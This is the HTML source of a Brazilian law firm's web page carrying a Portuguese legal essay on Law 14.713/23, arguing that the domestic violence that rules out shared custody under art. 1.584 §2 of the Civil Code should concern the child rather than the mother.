

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.valladao.com.br/uncategorized/violencia-domestica-e-guarda-compartilhada-lei-no-14-713-23/
body_size: 13497
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.valladao.com.br/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/html5shiv.js"></script>
<![endif]-->
<title>Violência doméstica e guarda compartilhada – Lei nº 14.713/23 &#8211; Valladão</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Valladão &raquo;" href="http://www.valladao.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Valladão &raquo;" href="http://www.valladao.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Valladão &raquo; Violência doméstica e guarda compartilhada – Lei nº 14.713/23" href="http://www.valladao.com.br/uncategorized/violencia-domestica-e-guarda-compartilhada-lei-no-14-713-23/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.valladao.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 .07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='pt-cv-public-style-css'  href='http://www.valladao.com.br/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.valladao.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='aps-animate-css-css'  href='http://www.valladao.com.br/wp-content/plugins/accesspress-social-icons/css/animate.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='aps-frontend-css-css'  href='http://www.valladao.com.br/wp-content/plugins/accesspress-social-icons/css/frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.valladao.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-813df796d9b1-css'  href='http://www.valladao.com.br/wp-content/uploads/siteorigin-widgets/sow-image-default-813df796d9b1.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700%7COxygen%3A400%2C300%2C700&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-font-awesome-css'  href='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/css/font-awesome.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-bx-slider-css'  href='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/css/jquery.bxslider.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-nivo-lightbox-css'  href='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/css/nivo-lightbox.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-animate-css'  href='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/css/animate.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-woocommerce-css'  href='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/woocommerce/ap-parallax-style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-style-css'  href='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-responsive-css'  href='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/css/responsive.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-style-css'  href='http://www.valladao.com.br/wp-content/plugins/latest-posts/assets/css/style.css?ver=5.1.19' type='text/css' media='all' />
<script type='text/javascript' src='http://www.valladao.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/plugins/accesspress-social-icons/js/frontend.js?ver=1.8.5'></script>
<link rel='https://api.w.org/' href='http://www.valladao.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.valladao.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.valladao.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Na mídia! Foi publicado o artigo &#8221; Violência doméstica e guarda compartilhada&#8221; nos principais veículos de comunicação do meio jurídico.' href='http://www.valladao.com.br/blog/na-midia-foi-publicado-o-artigo-violencia-domestica-e-guarda-compartilhada-nos-principais-veiculos-de-comunicacao-do-meio-juridico/' />
<link rel='next' title='Melhor Equipe!' href='http://www.valladao.com.br/blog/melhor-equipe/' />
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="http://www.valladao.com.br/uncategorized/violencia-domestica-e-guarda-compartilhada-lei-no-14-713-23/" />
<link rel='shortlink' href='http://www.valladao.com.br/?p=3793' />
<link rel="alternate" type="application/json+oembed" href="http://www.valladao.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.valladao.com.br%2Funcategorized%2Fviolencia-domestica-e-guarda-compartilhada-lei-no-14-713-23%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.valladao.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.valladao.com.br%2Funcategorized%2Fviolencia-domestica-e-guarda-compartilhada-lei-no-14-713-23%2F&#038;format=xml" />
<link type='image/png' rel='icon' href=''/>
<style type='text/css' media='all'>#section-492{ background:url() no-repeat scroll top left ; background-size:auto; color:#004320}
#section-492 .overlay { background:url(http://www.valladao.com.br/wp-content/themes/accesspress-parallax/images/overlay0.png);}
#section-505{ background:url(http://www.valladao.com.br/wp-content/uploads/2016/07/bg_parallax1.png) no-repeat fixed top left ; background-size:cover; color:#ffffff}
#section-505 .overlay { background:url(http://www.valladao.com.br/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#section-443{ background:url() no-repeat scroll top left #ffffff; background-size:auto; color:#004320}
#section-443 .overlay { background:url(http://www.valladao.com.br/wp-content/themes/accesspress-parallax/images/overlay0.png);}
#section-509{ background:url(http://www.valladao.com.br/wp-content/uploads/2016/07/bg_parallax2.png) no-repeat fixed top left ; background-size:cover; color:#004320}
#section-509 .overlay { background:url(http://www.valladao.com.br/wp-content/themes/accesspress-parallax/images/overlay0.png);}
a{color:#009c5a}</style>
<script>
</script>
<style type="text/css">
.site-title,
.site-description {
position: absolute;
clip: rect(1px, 1px, 1px, 1px);
}
</style>
<link rel="icon" href="http://www.valladao.com.br/wp-content/uploads/2016/04/cropped-Valladao_ico-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.valladao.com.br/wp-content/uploads/2016/04/cropped-Valladao_ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.valladao.com.br/wp-content/uploads/2016/04/cropped-Valladao_ico-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.valladao.com.br/wp-content/uploads/2016/04/cropped-Valladao_ico-270x270.png" />
</head>
<body class="post-template-default single single-post postid-3793 single-format-standard parallax-on columns-3">
<div id="page" class="hfeed site">
<header id="masthead" class="logo-side">
<div class="mid-content clearfix">
<div id="site-logo">
<a href="http://www.valladao.com.br/" rel="home">
<img src="http://www.valladao.com.br/wp-content/uploads/2016/06/cropped-Valladao_100px.png" alt="Valladão">
</a>
</div>
<nav id="site-navigation" class="main-navigation">
<div class="menu-toggle">Menu</div>
<ul id="menu-primario" class="menu"><li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="http://www.valladao.com.br/escritorio/">Escritório</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="http://www.valladao.com.br/atuacao-no-direito/">Atuação</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="http://www.valladao.com.br/publicacoes/">Publicações</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="http://www.valladao.com.br/noticias/">Notícias</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="http://www.valladao.com.br/blog/">Blog</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="http://www.valladao.com.br/links/">Links</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://www.valladao.com.br/contato/">Contato</a></li>
</ul>		
</nav><!-- #site-navigation -->
</div>
<div class="social-icons">
</div>
<script>
jQuery(document).ready(function($){
$(window).resize(function(){
var socialHeight = $('.social-icons').outerHeight();
$('.social-icons').css('margin-top',-(socialHeight/2));
}).resize();
});
</script>
</header><!-- #masthead -->
<div id="content" class="site-content ">
<div class="mid-content clearfix">
<main id="main" class="site-main" role="main">
<article id="post-3793" class="post-3793 post type-post status-publish format-standard has-post-thumbnail hentry category-artigo category-publicacoes category-uncategorized">
<header class="entry-header">
<h1 class="entry-title no-date">Violência doméstica e guarda compartilhada – Lei nº 14.713/23</h1>
<div class="entry-meta">
</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<p>Por Luiz Fernando Valladão Nogueira e Israel Felipe Martins Damasceno</p>
<p><strong>Resumo:</strong> <em><strong>A lei nº 14.713/23</strong></em> trouxe uma nova exceção à regra da guarda compartilhada nos casos em que existam elementos capazes de demonstrar a existência de violência doméstica. Entretanto, a novidade legislativa apresentou lacunas que precisam ser preenchidas pela doutrina e jurisprudência no que diz respeito à vítima da violência agora preconizada no § 2º, do art. 1.584, do Código Civil. A pretensão do presente ensaio é conjecturar quem seria, com os olhos voltados ao melhor interesse da criança e do adolescente, a vítima referida pela novel legislação.</p>
<p><strong>Abstract:</strong> Law nº 14.713/23 brought a new exception to the shared custody in cases where there are elements of demonstrating the existence of domestic violence. However, the new legislation presented gaps that need to be filled by doctrine and jurisprudence with regard to the victim of violence now recommended in § 2 of art. 1.584, of the Civil Code. The intention of this essay is to conjecture who would be, with eyes focused on the best interests of children and adolescents, the victim referred to by the new legislation.</p>
<p><strong>Palavras chave:</strong> guarda dos filhos; violência doméstica; Lei nº 14.713/23; vítima.</p>
<p><strong>Keywords:</strong> child custody; domestic violence; Law No. 14,713/23; victim.</p>
<p><strong>1 – Histórico. Regra e motivo da guarda compartilhada.</strong></p>
<p>O
legislador brasileiro consagrou a guarda compartilhada como regra, de modo a
privilegiar não os genitores, mas para assegurar aos filhos o exercício efetivo
da parentalidade em respeito ao melhor interesse das crianças e adolescentes.</p>
<p>Não se discute que, conforme disposto nos artigos 1.583 e 1.584, do Código Civil, a guarda é um direito exercido pelos genitores, em regra, conjuntamente. Contudo, o exercício da guarda na modalidade compartilhada visa, precipuamente, a assegurar à criança e ao adolescente uma formação saudável, que perpassa pela efetiva influência e participação de ambos os pais.</p>
<p>A guarda compartilhada, como é assente, surgiu com o objetivo de observar e fazer predominar o melhor interesse da criança e do adolescente (<em>best interest of the child</em> – assim reconhecido pela Convenção Internacional de Haia, que trata da proteção dos interesses das crianças), dispondo a Constituição brasileira que <em><strong>“toda criança e adolescente devem ter os seus interesses tratados com absoluta propriedade pelo Estado, pela sociedade e pela família”</strong></em> (art. 227, <em>caput</em>, da CF).</p>
<p>Por sua vez o art. 4º, do Estatuto da Criança e do Adolescente dispõe ser um dever da família, da sociedade em geral e do poder público assegurar, com absoluta prioridade, a efetivação dos direitos referentes à convivência familiar da prole.</p>
<p>Os enunciados 101<a href="#_ftn1">[1]</a> e 102<a href="#_ftn2">[2]</a>, do CJF/STJ ao tratarem da guarda, correlacionam a modalidade a ser escolhida justamente ao interesse da criança. Ou seja, ao estabelecer a modalidade da guarda para o caso concreto, deverá, o julgador, levar em consideração se a sua escolha representa, efetivamente, o melhor interesse da prole.</p>
<p> É pacífico e indiscutível que a guarda compartilhada foi consagrada como regra de aplicação por ser a modalidade que, em linhas gerais, melhor representa o interesse da prole, de modo a refletir, com mais acuidade, a realidade da organização social atual que <em><strong>“caminha para o fim das rígidas divisões de papéis sociais definidas pelo gênero dos pais”</strong><a href="#_ftn1"><strong>[1]</strong></a></em>. </p>
<p>Das vantagens geradas pela guarda compartilhada à prole, está a continuidade do convívio equânime no âmbito familiar posterior à separação dos pais. Essa é, em regra, uma benesse inarredável conferida pelo legislador.</p>
<p> Segundo Venosa (2013, p. 188), <em><strong>“não resta dúvidas que a guarda compartilhada representa um meio de manter os laços entre pais e filhos, tão importantes no desenvolvimento e formação das crianças e do adolescente”</strong></em>. </p>
<p>Em outras palavras, a instituição da guarda compartilhada como regra visou privilegiar a criança e o adolescente como seres humanos em desenvolvimento (a prole receberá do par parental, suas características e informações familiares – isso perpassa pela influência nas decisões a serem tomadas). </p>
<p>Com efeito, quando os genitores convivem conjugalmente, há o que se denomina guarda de fato, e, notadamente, essa guarda fática é manejada de forma compartilhada. Então, a rigor, não haveria qualquer razão para que a guarda, enquanto um direito familiar da própria prole, modifique-se com o fim da união. Ora, se no âmbito material o padrão de vida da prole deve ser mantido após a separação dos pais, quiçá no campo da construção afetiva e pessoal.</p>
<p>O que se extingue é o laço conjugal, e não o paterno-filial.</p>
<p>Diga-se ainda que, com a constante modificação dos papeis sociais, em que o homem está cada vez mais integrado aos cuidados domésticos dos filhos e as mulheres, por vezes, mais adeptas aos trabalhos externos e à vida profissional – isso sem nos referirmos aos casais do mesmo sexo que, historicamente, sempre dividiram bem melhor o papel doméstico e profissional –, tem-se que a regra é bem vinda e deve ser cada vez mais incentivada.</p>
<p>Pode-se dizer que, após o advento das Leis nº 11.698/08 e 13.058/14, a exceção à guarda compartilhada se dava apenas quando <em><strong>“um dos genitores declarar ao magistrado que não deseja a guarda da criança ou do adolescente”</strong></em><strong> (art. 1.584, § 2º, do CC) </strong>ou quando um dos genitores for incapaz para o exercício da autoridade parental (jurisprudência do STJ).</p>
<p>Aliás,
a jurisprudência já possuía entendimento pacifico no sentido de que, nem mesmo
a existência de conflitos moderados e a ausência de diálogo entre os genitores
seriam suficientes ao afastamento da guarda compartilhada.</p>
<p>A propósito da ausência de concordância entre genitores, a legislação civilista previa expressamente que, mesmo quando não houver acordo entre os genitores quanto à guarda, a regra do compartilhamento seria aplicada ao caso concreto (art. 1.584, § 2º, do CC).</p>
<p>Não
há dúvidas, então, que escopo sempre foi viabilizar a perpetuação da dupla
participação dos genitores na vida dos filhos de pais divorciados.</p>
<p>Lado outro, a prática mostra que, fixando-se a guarda unilateral, de modo que as decisões sejam tomadas unilateralmente por um só genitor, o outro é naturalmente afastado do convívio pleno com a prole, e pior, obsta ao próprio filho o exercício amplo de sua condição familiar. Por tal motivo, a exceção não é a modalidade desejada.</p>
<p><strong><em>2 – Novidade legislativa. Lei nº 14.713/23.</em></strong></p>
<p>Não obstante o que foi dito até aqui, editou-se a recentíssima Lei nº 14.713/23 que vem desmoderadamente interferindo na modalidade de guarda e, consequentemente, no sistema de cuidado dos filhos, nas hipóteses em que houver indícios de violência doméstica.</p>
<p>É que a referida Lei modificou o § 2º, do art. 1.584, do CC para prever que a guarda será unilateral quando <em><strong>“houver elementos que evidenciem a probabilidade de risco de violência doméstica ou familiar”</strong></em>.</p>
<p>A legislação em comento também alterou o Código de Processo Civil ao incluir, em seu art. 699-A, que <em><strong>“nas ações de guarda, antes de iniciada a audiência de mediação e conciliação de que trata o art. 695 deste código, o juiz indagará às partes e ao Ministério Público se há risco de violência doméstica ou familiar, fixando o prazo de 05 (cinco) dias para apresentação de prova ou de indícios pertinentes”.</strong></em></p>
<p>De
largada, não há dúvidas de que a Lei Maria da Penha, enquanto instrumento de
combate à violência doméstica é indispensável, sobretudo em um país que possui indiscutível
histórico de violência contra a mulher.</p>
<p>A relevância e indispensabilidade da legislação protetiva não se discute. Nesse sentido, valendo-nos das palavras de Santo Agostinho, <em><strong>“no essencial unidade”</strong>.</em> Ou seja, no essencial, tem-se que as políticas de prevenção à violência doméstica não estão em debate. Tais políticas não podem, mas devem existir e pronto. Isso é pacífico e não está sujeito a achismos de quem quer que seja.</p>
<p>Em outra mão, e jamais contradizendo a validade das políticas protetivas à mulher, tem-se que a alteração legislativa advinda da Lei nº 14.713/23 deve ser vista com cuidado e, sobretudo, com os olhares voltados ao melhor interesse da criança e do adolescente.</p>
<p>Nota-se que a novidade prevista no <em><strong>§ 2º, do art. 1.584,</strong></em> do CC ao dispor que a guarda será unilateral quando <em><strong>“houver elementos que evidenciem a probabilidade de risco de violência doméstica ou familiar”</strong></em><strong> </strong>não explorou e individualizou, adequadamente, o seu alcance ou a sua aplicabilidade.</p>
<p>É que não se pode extrair objetivamente da novidade legal, quem seria a vítima ou potencial vítima da violência doméstica que excepcionaria a regra da guarda compartilhada. A Lei não deixa claro se a vítima seria a mãe (a mulher é o sujeito protegido pela Lei Maria da Penha) ou a criança (sujeito do capitulo modificado pela Lei nº 14.713/23).</p>
<p>Trocando
em miúdos, havendo indícios de violência doméstica contra a mãe, esse fato
seria suficiente a afastar a regra geral da guarda compartilhada? Ou essa
violência, apta a implicar na guarda unilateral deve ter como vítima a prole?</p>
<p>Seria necessário separar o papel de companheiro/marido do papel de pai para fins de afastá-lo do amplo convívio com os filhos através do estabelecimento da guarda unilateral?</p>
<p>Propomos, para responder tais indagações, duas premissas.</p>
<p>A primeira premissa já foi traçada na introdução do presente ensaio, e diz respeito à conclusão alcançada de que a guarda compartilhada é um direito da prole, que visa o melhor interesse da criança e do adolescente. Em outras palavras, não se tem um direito propriamente do genitor, mas sim do filho. E, como um direito da prole, conflitos oriundos do vínculo conjugal não devem produzir efeitos quando da fixação da guarda.</p>
<p>A
segunda premissa diz respeito a uma indispensável diferenciação entre
conjugalidade e parentalidade, que não devem se confundir quando o assunto for
o melhor interesse da prole.</p>
<p>Nesse diapasão, temos que, se a violência doméstica contra a mulher – e não contra a criança e adolescente – for a hipótese a inviabilizar a guarda compartilhada, estaríamos diante de um paradoxo entre um marido/companheiro ruim, e um bom pai. As condições do homem, nos dois papeis, devem ser diferenciadas!</p>
<p>Aliás,
voltando um pouco na história brasileira, já tivemos uma situação em que, por
questões afetas à conjugalidade, o genitor(a) foi afastado(a) da guarda dos
filhos, como ocorria quando havia infidelidade (o cônjuge “culpado” perdia a
guarda dos filhos – art. 326, do CC/16). Com efeito, justamente em decorrência
dessa situação que perdurou até a década de 1990, percebeu-se que, assim como
defendemos no presente trabalho, a mulher ou o homem até poderia não ser um(a) bom(a)
marido ou esposa para os padrões da época, mas poderia ser sim um excelente pai
ou mãe, de modo que essa última qualidade é que deve influenciar objetiva e
subjetivamente na fixação da modalidade da guarda. Foi justamente desse
histórico que surgiu a distinção entre família conjugal e família parental.</p>
<p>Por
esse motivo, entendemos que na violência doméstica é necessário, para verificar
os seus efeitos no âmbito familiar, distinguir as agressões à mãe das agressões
aos filhos.</p>
<p>É
preciso, através dessa análise, verificar e distinguir se o homem é um bom ou
péssimo marido (âmbito da conjugalidade) e se é um bom ou péssimo pai (âmbito
da parentalidade e da fixação da guarda).</p>
<p>É indispensável pensar amplamente, sob pena, inclusive, do indevido uso da Lei protetiva como instrumento de vingança, trazendo, assim, severos prejuízos aos filhos.</p>
<p>Além
disso, tem-se que a Lei nº 14.713/23 alterou o Código Civil no capítulo que
dispõe sobre a guarda dos filhos, não tendo alterado a Lei Maria da Penha, que
trata da violência contra a mulher.</p>
<p>Desse
modo, entendemos que a violência doméstica prevista no § 2º, do art. 1.584, do
CC apta a afastar a regra da guarda compartilhada, deve ter como vítima ou
potencial vítima a criança ou o adolescente, e não a mulher.</p>
<p>Frisa-se
que a restrição do convívio paterno-filial através da fixação da guarda
unilateral é uma medida extrema, que deve ser adotada em casos
excepcionalíssimos, até mesmo porque, como já dito, há inúmeras situações de
abuso e uso indevido da Lei Maria da Penha como instrumento de vingança.</p>
<p>Vale
destacar que a jurisprudência pátria, antes mesmo da edição da legislação em
comento, já entendia em observância ao melhor interesse da prole e diferenciando
a conjugalidade da parentalidade, que <em>“a existência de medida protetiva em
desfavor de um dos genitores, desacompanhada de outros elementos que
constituam indícios de conduta que o desabone no exercício do poder familiar,
não representa fator para a imposição de restrição ao regime de guarda e
visitação do filho menor”<a href="#_ftn1"><strong>[1]</strong></a>.</em></p>
<p>Da
situação relatada, o que nos preocupa é que, se a doutrina e jurisprudência
interpretarem que a Lei 14.713/23 se refere à mulher – que seria ela a vítima
da violência doméstica apta a afastar a regra da guarda compartilhada –, não
haverá sequer uma ação de guarda desacompanhada de um pedido de medida
protetiva.</p>
<p>A análise da hipótese deve se dar de modo pragmático e com os olhares voltados às inadequadas estratégias processuais que já vem sendo aplicadas – medidas protetivas, infelizmente, são manejadas diariamente para fins alheios ao seu objetivo real, qual seja a proteção de mulheres que se encontram verdadeiramente em situação de risco e vulnerabilidade.</p>
<p>Aliás,
imagine-se o que essa norma, caso aplicada “pelos cotovelos” e sem a maturação
necessária por parte do intérprete de rigor, poderá, através de medidas
protetivas fabricadas, vir a gerar de prejuízo no campo das largamente discutidas
práticas de alienação parental.</p>
<p><strong><em>3 &#8211; Conclusão.</em></strong></p>
<p>Do
exposto, não há dúvidas de que a vítima da violência doméstica a inviabilizar a
regra da guarda compartilhada, nos termos do art. 1.584, § 2ª, do CC deve ser a
criança ou o adolescente, e jamais a mulher.</p>
<p>Assim,
temos que o norte principiológico da aplicação da inovação legislativa que
excepcionou a regra da guarda compartilhada deve ser sempre a busca do melhor
interesse da criança e do adolescente. Não deve haver, portanto, quando da
aplicação do art. 1.584, § 2º confusão entre conjugalidade e parentalidade.</p>
<p><br></p>
<hr class="wp-block-separator"/>
<p><a href="#_ftnref1">[1]</a> TJMG – Agravo de Instrumento nº 1.0000.21.154155-2/001, Rel. Des. Jair Varão, 3ª CC, 28/01/2022.</p>
<p><strong>[1]</strong> <strong>DAMASCENO</strong>, Israel Felipe Martins. Advogado. Mestre em História do Direito pela Faculdade de Direito da Universidade de Lisboa – PT. Pós-graduado em Processo Civil pela PUC – MG. Pós Graduado em História do Direito pela Faculdade de Direito da Universidade de Lisboa – PT. Pós Graduado em Direito Privado Romano pela Faculdade de Direito da Universidade de Lisboa – PT. Professor universitário.</p>
<p><strong>NOGUEIRA</strong>, Luiz Fernando Valladão. Advogado. Procurador do Município de Belo Horizonte. Professor Universitário. Coordenador de Pós-Graduação em Direito Processual Civil. Autor de obras jurídicas, dentre elas “Recurso Especial” (5ª Ed., ed. Del Rey) e “Recursos e Procedimentos nos Tribunais no CPC (6ª ed., ed. D’Plácido).</p>
<p><strong>[2] </strong>Sem prejuízo dos deveres que compõem a esfera do poder familiar, a expressão &#8220;guarda de filhos&#8221;, à luz do art. 1.583, pode compreender tanto a guarda unilateral quanto a compartilhada, em atendimento ao princípio do melhor interesse da criança.</p>
<p><strong>[3]</strong> Enunciado nº 101. A expressão &#8220;melhores condições&#8221; no exercício da guarda, na hipótese do art. 1.584, significa atender ao melhor interesse da criança.</p>
<p><strong>[4]</strong> LEÃES, Luciano Sabino. A guarda compartilhada e o melhor interesse da criança perante a pluralidade de domicílios. Universidade de Brasília – DF, 2022.</p>
<p><strong>[5]</strong> TJMG – Agravo de Instrumento nº 1.0000.21.154155-2/001, Rel. Des. Jair Varão, 3ª CC, 28/01/2022.</p>
<p><br></p>
<p><br></p>
<hr class="wp-block-separator"/>
</div><!-- .entry-content -->
<footer class="entry-footer">
</footer><!-- .entry-footer -->
</article><!-- #post-## -->
<nav class="navigation post-navigation" role="navigation">
<h1 class="screen-reader-text">Post navigation</h1>
<div class="nav-links">
<div class="nav-previous"><a href="http://www.valladao.com.br/publicacoes/artigo/o-cabimento-da-sustentacao-oral-interpretacao-e-ampliacao-legal/" rel="prev"><i class="fa fa-hand-o-left"></i>Artigo &#8211; O cabimento da sustentação oral. Interpretação e ampliação legal</a></div><div class="nav-next"><a href="http://www.valladao.com.br/blog/artigo-o-onus-probatorio-e-a-teoria-da-verossimilhancia-preponderante/" rel="next">Artigo &#8211; O Ônus Probatório e a Teoria da Verossimilhância Preponderante<i class="fa fa-hand-o-right"></i></a></div>		</div><!-- .nav-links -->
</nav><!-- .navigation -->
</main><!-- #main -->
</div><!-- #primary -->
</div>

</div><!-- #content -->
<footer id="colophon" class="site-footer">
<div class="top-footer footer-column-3">
<div class="mid-content">
<div class="top-footer-wrap clearfix">
<div class="footer-block">
